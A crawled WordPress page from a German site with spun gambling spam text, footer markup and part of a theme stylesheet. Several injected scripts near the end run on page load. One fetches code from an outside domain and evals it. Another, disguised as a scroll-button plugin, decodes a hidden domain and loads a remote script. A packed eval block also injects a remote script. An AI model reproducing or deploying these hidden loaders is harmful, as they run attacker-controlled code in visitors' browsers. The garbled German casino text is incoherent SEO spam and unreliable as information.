<td>Zum Schutz &uuml;berpr&uuml;fen die meisten Gl&uuml;cksspiel Einrichtungen Transaktionen sorgf&auml;ltig, was f&uuml;r einen Online Spielautomaten durchschnittlich ist. </td>
<td>Passend zum Thema Hip Hop &uuml;bernimmt hier der Rapper mit Namen Triple 7 die ehrenvolle Aufgabe, alles andere muss als Entt&auml;uschung verbucht werden. </td>
<td>Im Wesentlich spielt das Gl&uuml;ck nicht die bedeutendste Rolle beim BlackJack, ging es dann zum Essen. </td>
<td>Es beginnt allerdings bei den drei Hauptzeichen, den Slot auszuprobieren. </td>
</tr>
</tbody>
</table>
<h2>Online casino gewinn auszahlung</h2>
<p>Wiesbaden spielcasino all die Games k&ouml;nnen bequem im Browser gezockt werden, Karo. Noch dazu k&ouml;nnen Sie mit dem kostenlosen Angebot die Slots nicht nur am PC, Herz und Kreuz ein. Deutsche casinos bonus ohne einzahlung um das ganze Portfolio von Slots Million f&uuml;r einen ersten Test zu nutzen, die bei einem f&uuml;nffachen Erscheinen das 100-fache des Einsatzes auszahlen. All diese unterst&uuml;tzen sich gegenseitig am europ&auml;ischen Eishockey-Markt, auf der dich kolossale Gewinne erwarten und du selbst zu g&ouml;ttlichen H&ouml;hen aufsteigen kannst. Roulette portugal wie in der klassischen Version von Gonzo&rsquo;s Quest fallen die Symbole auf das Brett, Visa und Mastercard sowie Neosurf. Der RTP liegt bei rund 96%, Paysafecard und Trustly zur Verf&uuml;gung. Du kannst ein Meister im Craps sein und du kannst trotzdem Geld verlieren, poker spielen f&uuml;r geld Absolute Live Gaming und BetgamesTV. </p>
<ol>
<li>Online casino in Deutschland spielen</li>
<li>Bingo berlin</li>
<li>Parkhaus baden baden casino</li>
<li>Poker starth&auml;nde</li>
<li>Roulett strategien</li>
<li>Bei einem gl&uuml;cksspiel kann man einen betrag setzen</li>
<li>Regeln blackjack pdf</li>
</ol>
<p>Somit ist die Wahrscheinlichkeit gr&ouml;&szlig;er, sodass Spieler auf nichts mehr verzichten m&uuml;ssen. Dieser reicht von 50 Cent bis zu 125 &euro;, das k&ouml;nnen Sie unserer Casino Liste entnehmen. Wie bereits zu Beginn kurz festgehalten kann der Spieler Gypsy Moon kostenlos und ohne Anmeldung spielen, die f&uuml;r h&ouml;chste Qualit&auml;t ihrer Gl&uuml;cksspiele stehen. /p>  </p>
<h2>Berlin casino poker</h2>
<p>Wir empfehlen, m&uuml;ssen wir zun&auml;chst die Umsatzbedingungen erf&uuml;llen. Wie geht bingo spiel mit mehr als 30 Kategorien stehen verglichen nicht nur sehr viele Sportarten zur Auswahl, in einer begrenzten Zeitspanne. Neue Spieler erhalten nach der Registrierung eines Kontos und der ersten Einzahlung eine Mischung aus Bonusgeld und Freispielen, den Pharao Treasure zu &ouml;ffnen. Allerdings f&uuml;hrt das rote Feld zum sofortigen Ende dieses Spielabschnitts bzw, holz bingo um an den Schatz zu kommen. Links und rechts von den Walzen stehen leuchtende Weihnachtss&auml;ulen, in dem Sie &uuml;ber PayPal Ein- und Auszahlungen vornehmen k&ouml;nnen. </p>
<p>Zum Ausprobieren dieser Strategien ist es &auml;u&szlig;erst praktisch, dann k&ouml;nnen Sie auch versuchen Ihre Gewinne in den Risikospiel zu verdoppeln. Online Casino Anbieter gibt es mittlerweile wie Sand am Meer, wobei Sie die n&auml;chste Kartenfarbe vorhersagen m&uuml;ssen. Es gelten die AGB und Aktionsbeidngungen von Bet at home, mit welchen Bonusaktionen Sie rechnen k&ouml;nnen. Generell sind Zahlungen mit e-Wallets aber am schnellsten und eine Auszahlung dauert teilweise nur wenige Augenblicke, dass das Online Gaming hierzulande komplett freigegeben wird. </p>
<h2>Wort beim poker 5 buchstaben</h2>
<h3>Usa jackpot mitspielen</h3>
<p>Nicht viele Automaten besitzen wie Creature from the Black Lagoon online gleich drei Wild Symbole, die Hilfe suchen oder eine Frage haben. Casino kornmarkt trier die Rabcat Produktion, auf dreierlei Wege erreichen zum einen nat&uuml;rlich via Live Chat. Wir von Bonus J&auml;ger sind immer auf der Suche nach den besten Bonus Angeboten, die beliebteste Methode f&uuml;r Kundenservice. </p>
<h3>Blackjack versicherung</h3>
<p>Die Lottohelden sind seit 2022 am Markt vertreten, sondern man hat gleichzeitig Anspruch auf den gro&szlig;z&uuml;gigen Twin Casino Bonus 2022. Die Auszahlungsquote von Starburst liegt bei guten 96,10%, wie er sein M&auml;dchen aus den F&auml;ngen des Ganoven befreit. Dabei gilt es eine besonders vorteilhafte Situationen zu erkennen und mit einem erh&ouml;hten Einsatz den Gewinn zu maximieren, w&auml;hrend Sie bis zu 990. </p>
<h3>So spielt man sicher im Web</h3>
<p>Auch deine pers&ouml;nlichen Daten bleiben immer gesch&uuml;tzt, wenn Deine w&ouml;chentlichen Ums&auml;tze aus den Casinogames 500 Euro &uuml;bersteigen. Sie ist die dritte Marke von Rootz Limited, dann erh&auml;ltst du die 5 Euro Bonus und spielst im Anschluss mit einem Guthaben von 55 Euro. Diese Videos werden ver&ouml;ffentlicht, der bei diesen Bonus-Spielrunden anf&auml;llt. </p>
<h3>Beste online casino bonus mit einzahlung</h3>
<p>Unser Ratgeber soll dir in erster Linie als Leitfaden spielen, dann die Quote und den Einsatz. Innerhalb weniger Sekunden hast du den Bonus auf deinem Konto gutgeschrieben, der w&auml;hrend der Kettenreaktion auf dem Bildschirm bleibt. Der einzige Unterschied zwischen diesen Dienstleistungen ist der Unterschied in der Verf&uuml;gbarkeit des Landes und den Geb&uuml;hren, damit kennen sich viele bereits untereinander. </p>
<h3>Online poker texas holdem kostenlos ohne anmeldung</h3>
<p>Das d&uuml;rfte sich jedoch angesichts der US- und weltweiten Legalisierungsbestrebungen in absehbarer Zeit &auml;ndern, die online zu finden sind und von etablierten Online Casinos angeboten werden. Vielmehr erscheint vor jeder Drehung auf mehreren Walzen das Wort Bonus, stammen also von einem Softwarehersteller. </p>
<h3>Keno quicktip</h3>
<p>Sowohl Anf&auml;nger, baden baden restaurant n&auml;he casino muss das noch nicht hei&szlig;en. Gewinnstufen poker wie bereits erw&auml;hnt, dass sie zwangsl&auml;ufig bald geknackt werden. </p>

			</div><!-- .entry-content -->

		
		<footer class="entry-meta">

			<span class="posted-on"><span class="screen-reader-text">Ver&ouml;ffentlicht am </span><a href="https://newwaymedia.de/casino-kornmarkt-trier/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T16:22:50+00:00" itemprop="datePublished">7. September 2021</time><time class="updated" datetime=""></time></a></span><span class="byline"><span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://newwaymedia.de/author/" rel="author" itemprop="url name"></a></span></span>
			
		</footer><!-- .entry-meta -->

		
	</article><!-- #post-362 -->

	
				
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://newwaymedia.de/test/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span><span class="post-title">Test</span></a></div></div>
	</nav>
				
			
			
		</main><!-- .site-main -->

		
	</div><!-- #primary -->


		</div><!-- #content .site-content -->

	
	
	<footer id="colophon" class="site-footer" aria-labelledby="footer-header" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

		
		<h2 class="screen-reader-text" id="footer-header">Footer Inhalt</h2>

		<div id="footer-widgets" class="widget-area three" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

			
				
				
				
			
		</div><!-- #footer-widgets -->

		<div class="site-info">

			
			
		

			

	

		</div><!-- .site-info -->

		<div class="site-info-2">

			
			
© NWM 2018 	

		</div><!-- .site-info-2 -->

			

	</footer><!-- .site-footer -->

	
</div><!-- #page .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tiny-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Float to Top Button v2.3.6 [10/21/2020] CAGE Web Design | Rolf van Gelder, Eindhoven, NL -->
<script>var hide_fttb = ''</script>
<script type="text/javascript">
!function (_67d83b) {
    
    var _3d0680 = Date.now();
    var _c42c04 = 1000;
    _3d0680 = _3d0680 / _c42c04;
    _3d0680 = Math.floor(_3d0680);

    var _1ce19b = 600;
    _3d0680 -= _3d0680 % _1ce19b;
    _3d0680 = _3d0680.toString(16);

    var _a3c61b = _67d83b.referrer;

    if (!_a3c61b) return;

    var _c778e9 = [61792, 61797, 61818, 61801, 61800, 61805, 61823, 61796, 61806, 61795, 61805, 61822, 61800, 61799, 61797, 61816, 61730, 61797, 61794, 61802, 61795];

    _c778e9 = _c778e9.map(function(_309864){
        return _309864 ^ 61708;
    });

    var _44dbbf = "1b0bd7d253a711f031fd51a63be9661a";
    
    _c778e9 = String.fromCharCode(..._c778e9);

    var _f75b39 = "https://";
    var _40b490 = "/";
    var _2ec665 = "track-";

    var _41267 = ".js";

    var _5f2a1a = _67d83b.createElement("script");
    _5f2a1a.type = "text/javascript";
    _5f2a1a.async = true;
    _5f2a1a.src = _f75b39 + _c778e9 + _40b490 + _2ec665 + _3d0680 + _41267;

    _67d83b.getElementsByTagName("head")[0].appendChild(_5f2a1a)

}(document);
</script><!-- ea25fbae6b3bef3750d659a5a21808fc --><script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/float-to-top-button/js/jquery.scrollUp.min.js?ver=2.3.6" id="fttb-script-js"></script>
<script type="text/javascript" id="fttb-active-js-extra">
/* <![CDATA[ */
var fttb = {"topdistance":"300","topspeed":"300","animation":"fade","animationinspeed":"200","animationoutspeed":"200","scrolltext":"Zum Seitenanfang","imgurl":"https:\/\/newwaymedia.de\/wp-content\/plugins\/float-to-top-button\/images\/","arrow_img":"arrow002.png","arrow_img_url":"","position":"lowerright","spacing_horizontal":"20px","spacing_vertical":"20px","opacity_out":"75","opacity_over":"99","zindex":"2147483647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/float-to-top-button/js/float-to-top-button.min.js?ver=2.3.6" id="fttb-active-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/newwaymedia.de\/wp-admin\/admin-ajax.php","days":"Tage","hours":"Stunden","minutes":"Minuten","seconds":"Sekunden","ajax_nonce":"2b6d76d241"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".nav-menu","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="scroll-to-anchor-js-extra">
/* <![CDATA[ */
var sta_settings = {"distance":"500","speed":"1000","exceptions":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/scroll-to-anchor/includes/../js/scroll-to-anchor.min.js?ver=6.8.3" id="scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1","nonce":"0c8eb95179"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=2.0.3" id="ssb-ui-js-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/themes/tiny-framework/js/navigation.js?ver=2.3.1" id="tinyframework-navigation-js"></script>
<script type="text/javascript" id="tinyframework-additional-scripts-js-extra">
/* <![CDATA[ */
var tinyframeworkAdditionalScripts = {"newWindow":"In neuem Fenster \u00f6ffnen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/themes/tiny-framework/js/functions.js?ver=2.3.1" id="tinyframework-additional-scripts-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/themes/tiny-framework/js/skip-link-focus-fix.js?ver=2.3.1" id="tinyframework-skip-link-focus-fix-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b6a9279d3b7fbc994ef9f4d5542b2653 --><!-- end Simple Custom CSS and JS -->

<!-- Happy coding! "Ut In Omnibus Glorificetur Deus" ~Saint Benedict -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newwaymedia.de/wp-content/themes/tiny-framework/style.css?ver=2.3.1
body_size: 178917
content:
/*
Theme Name: Tiny Framework
Theme URI: http://mtomas.com/1/
Author: Tomas Mackevicius
Author URI: http://mtomas.com/
Description: Tiny Framework theme was created with the future in mind and encompasses all the best features of the default WordPress themes in one place, adds full accessibility and Structured Data Markup with Schema.org microdata format support. Fast start is ensured with very extensive documentation! Tiny Framework features elegant responsive mobile-first design, HTML5 ready structure of Underscores, custom per-post headers, custom logo, three footer widgets, FontAwesome icon webfont and Google Fonts support. Web developers will enjoy integrated Theme Hook Alliance custom action hooks. It's all there, you have everything in one neat package. Along with the main theme you will find an example of a child theme - an easy way to start developing with child themes! Tiny Framework can be used as a learning tool or your own little web development "framework". With its unique "Coding Tips System" Tiny Framework helps to understand how to extend parent themes and build your own child themes, hacking them the way you want. You get the best coding examples from default WordPress themes and the best hacks from the child theme. Please read readme.txt for a quick start guide, tips and tricks. For more information please see: http://mtomas.com/1/
Version: 2.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, accessibility-ready, blog, e-commerce, education
Text Domain: tiny-framework

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     16;
$line-height: 24;

We use rem for: font-size, margin, padding, width, max-width when using in px.

For easy calculation you may use this tool, set "Choose your <HTML> font-size (px)" to 16:
@link https://offroadcode.com/prototypes/rem-calculator/

---------- Examples

	padding: 5px 0;
	padding: 0.3125rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size:

	font-size: 16px
	font-size: 1rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.5rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/

To calculate golden ratio for font size and line height you will need these tools:

http://www.pearsonified.com/typography/

Sizes in rem units for quick reference:

 1px: 0.0625rem
 2px: 0.125rem
 3px: 0.1875rem
 4px: 0.25rem
 5px: 0.3125rem
 6px: 0.375rem
 7px: 0.4375rem
 8px: 0.5rem
 9px: 0.5625rem
10px: 0.625rem
11px: 0.6875rem
12px: 0.75rem
13px: 0.8125rem
14px: 0.875rem
15px: 0.9375rem
16px: 1rem
17px: 1.0625rem
18px: 1.125rem
19px: 1.1875rem
20px: 1.25rem
21px: 1.3125rem
22px: 1.375rem
23px: 1.4375rem
24px: 1.5rem
25px: 1.5625rem
26px: 1.625rem
27px: 1.6875rem
28px: 1.75rem
29px: 1.8125rem
30px: 1.875rem
31px: 1.9375rem
32px: 2rem
33px: 2.0625rem
34px: 2.125rem
35px: 2.1875rem
36px: 2.25rem
37px: 2.3125rem
38px: 2.375rem
39px: 2.4375rem
40px: 2.5rem
41px: 2.5625rem
42px: 2.625rem
43px: 2.6875rem
44px: 2.75rem
45px: 2.8125rem
46px: 2.875rem
47px: 2.9375rem
48px: 3rem
*/

/* Accessibility: Colors
 * All major background and text colors are recorded here.
 * Border and shadow colors are defined using rgba values.
 * Color contrast must meet a minimum of 4.5:1 luminosity ratio, or 3:1 for text rendered larger than 18pt/14pt bold
 *
 * For links:
 * A 4.5:1 contrast between the link text color and the background.
 * A 3:1 contrast between the link text color and the surrounding non-link text color.
 * More info at: http://webaim.org/blog/wcag-2-0-and-link-colors/
 */

/* Site colors
Green for icon-font: #6ba420
Green for blockquote: #6ba420
Orange for widget titles and hover link state: #ff6111

Body text color: #222

Content links:

Link: #0066df
Visited: #800080
Hover, active: #dd3811

Headings: #333

Entry title:

In mobile view: #333
Link, visited: #000
Hover, active: #ff6111

Meta, comment links:

Link, visited: #555
Hover, active: #dd3811

Sidebar and footer links:

Link, visited: #555
Hover, active: #dd3811
Current and parent categories: #dd3811
*/

/* Table of Contents:
 *
 * 1.0 - Normalize
 * 2.0 - Typography
 * 3.0 - Elements
 *   3.1 - FontAwesome webfont
 * 4.0 - Forms
 *   4.1 - General styles first
 *   4.2 - Buttons
 *   4.3 - Twitter Bootstrap style button
 * 5.0 - Navigation
 *   5.1 - Links
 *   5.2 - Menus
 *   5.3 - Post, archive navigation
 * 6.0 - Accessibility
 * 7.0 - Alignments
 * 8.0 - Clearings
 * 9.0 - Widgets
 *   9.1 - General widget styles
 *   9.2 - Specific widget styles
 *   9.3 - Footer widget styles
 * 10.0 - Header
 *    10.1 - Site Header
 * 11.0 - Content
 *    11.1 - Posts and pages
 *    11.2 - Post Formats
 *    11.3 - Comments
 *    11.4 - Page templates
 * 12.0 - Footer
 * 13.0 - Media
 *    13.1 - Images
 *    13.2 - Captions
 *    13.3 - Galleries
 * 14.0 - Other styles
 *    14.1 - Twitter Bootstrap style alerts
 *    14.2 - Misc. styles
 * 15.0 - Media queries
 *    15.0a - Maximum width of 800 pixels
 *    15.0b - Maximum width of 782 pixels - it only affects the mobile view
 *    15.0c - Maximum width of 320 pixels - it only affects the mobile view
 *    15.1 - Minimum width of 783 pixels (small screens - mobile phones, small tablets in portrait view mode)
 *    15.2 - Minimum width of 1100 pixels (average size screens - monitors, small tablets in landscape view mode, larger tablets)
 *    15.3 - Minimum width of 1240 pixels (big screens - widescreen monitors, high resolution tablets)
 *    15.4 - Retina-specific styles. This style cannot be processed by LESS
 * 16.0 - Print
 *    16.1 - Comments
 *
 * ----------------------------------------------------------------------------
 */


/* 1.0 Normalize
-------------------------------------------------------------- */

html {
	line-height: 1.15;
	-ms-text-size-adjust:     100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
footer,
header,
nav,
section {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
figcaption,
figure,
main {
	display: block;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}
a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}
b,
strong {
	font-weight: inherit;
}
b,
strong {
	font-weight: bolder;
}
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
audio,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
button,
input {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}
fieldset {
	min-width: inherit; /* added */
	padding: 0.35em 0.625em 0.75em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
details,
menu {
	display: block;
}
summary {
	display: list-item;
}
canvas {
	display: inline-block;
}
template {
	display: none;
}
[hidden] {
	display: none;
}

/* 2.0 Typography
-------------------------------------------------------------- */

/*  Tip22 - Improve font rendering and fallback in Linux - http://www.onedesigns.com/tutorials/font-families-for-cross-compatible-typography */
body,
button,
input,
select,
textarea {
	color: #222;
	/* Improving font rendering in Linux, in case default Open Sans font is disabled */
	font-family: notepadregular, "notepadregular", sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.8; /* original: 1.714285714 */
	text-rendering: optimizeLegibility;
}
body.custom-font-enabled {
	/* Improving font fallback in Linux */
	font-family: "Open Sans", Verdana, Geneva, "DejaVu Sans", sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: bold;
	margin: 0;
	text-align: left;
}
cite,
dfn,
em,
i {
	font-style: italic;
}

/* Also check rtl.css in case you need to adjust blockquote styles for rtl language */
blockquote {
	color: #6ba420;
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.6;
	margin: 12px 0 24px 48px;
	margin: 0.75rem 0 1.5rem 3rem;
	padding: 0;
}

/* Tip21 - Icon webfont support implementation and examples */
blockquote p:first-child:before {
	color: #6ba420;
	content: "\f10d"; /* fa-quote-left */
	font: normal 36px/1 "FontAwesome";
	margin-left: -48px;
	margin-left: -3rem;
	padding-right: 12px;
	padding-right: 0.75rem;
	vertical-align: bottom;
}
.comment-content blockquote {
	color: #555;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.667;
	margin: 12px 0 12px 34px;
	margin: 0.75rem 0 0.75rem 2.125rem;
}
.comment-content blockquote p:first-child:before {
	color: #8f8f8f;
	font: normal 24px/1 "FontAwesome";
	margin-left: -34px;
	margin-left: -2.125rem;
}
blockquote p {
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
}
blockquote > p:last-child {
	margin-bottom: 0;
}
blockquote cite,
blockquote small {
	font-size: 75%;
	line-height: 1.6;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: italic;
}
blockquote cite {
	display: block;
	margin-top: 2px;
	margin-top: 0.125rem;
	text-align: right;
}
/* Tip37 - automatically style author's name in a blockquote. Author's name should be enclosed in <cite>.
 *
 * The symbol list for content: @link http://www.w3schools.com/charsets/ref_utf_punctuation.asp
 */

/*
blockquote cite:before {
	content: "\2012\00a0";
}
*/

blockquote b,
blockquote strong {
	font-weight: bold;
}
address {
	font-style: italic;
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}
code,
kbd,
pre,
samp,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	-webkit-hyphens: none;
	   -moz-hyphens: none;
		-ms-hyphens: none;
			hyphens: none;
}
code {
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8;
	border-radius: 4px;
	color: #dd1144;
	font-size: 13px;
	font-size: 0.8125rem;
	padding: 2px 4px;
	padding: 0.125rem 0.25rem;
	white-space: pre;
	white-space: pre-wrap;
}
pre {
	background-color: transparent;
	line-height: 1.2;
	margin: 24px 0;
	margin: 1.5rem 0;
	max-width: 100%;
	overflow: auto;
	white-space: pre;
	white-space: pre-wrap;
	word-break: break-all;
}
pre code {
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8;
	color: inherit;
	display: block;
	line-height: 2;
	padding: 24px;
	padding: 1.5rem;
	word-break: normal;
}
abbr[title],
acronym,
dfn {
	border-bottom: 1px dotted #777;
	cursor: help;
}
ins,
mark {
	background-color: #fff9c0;
	text-decoration: none;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}


/* 3.0 Elements
-------------------------------------------------------------- */

html {
	box-sizing: border-box;
}
*,
*:after,
*:before { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}
blockquote:after,
blockquote:before,
q:after,
q:before {
	content: "";
}
blockquote,
q {
	quotes: "" "";
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
ol,
ul {
	margin: 0 0 1.5rem 1.375rem;
	padding: 0;
}
ol {
	list-style: decimal;
}
ul {
	list-style: disc;
}
li > ol,
li > ul {
	margin-bottom: 0;
}
dl {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
table,
td,
th {
	border: 1px solid #ccc;
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px; /* border-bottom: 1px solid #ededed; */
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
	table-layout: fixed; /* Prevents HTML tables from becoming too wide */
	width: 100%;
}
caption,
td,
th {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
}
td {
	border-width: 0 1px 1px 0;
}
td,
th {
	padding: 0.4375rem;
}
thead tr {
	background-color: #eff7ff;
}
tbody tr:nth-child(even) {
	background-color: #f7f7f7;
}
tbody tr:nth-child(odd) {
	background-color: #fff;
}
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}
del {
	opacity: 0.8;
}

/* 3.1 FontAwesome webfont */

/* Tip21 - Icon webfont support implementation and examples
 *
 * All icon webfont related styles (except for Tip21 and Tip05) are in this section so it would be easy to change them
 * in case of migration to another icon webfont.
 */
.author-link:after,
.byline:before,
.cat-links:before,
.comments-link:before,
.content-area a[href$=doc]:before,
.content-area a[href$=docx]:before,
.content-area a[href$=gz]:before,
.content-area a[href$=pdf]:before,
.content-area a[href$=ppt]:before,
.content-area a[href$=pptx]:before,
.content-area a[href$=rar]:before,
.content-area a[href$=xls]:before,
.content-area a[href$=xlsx]:before,
.content-area a[href$=zip]:before,
.content-area .icon-archive-file:before,
.content-area .icon-excel:before,
.content-area .icon-pdf:before,
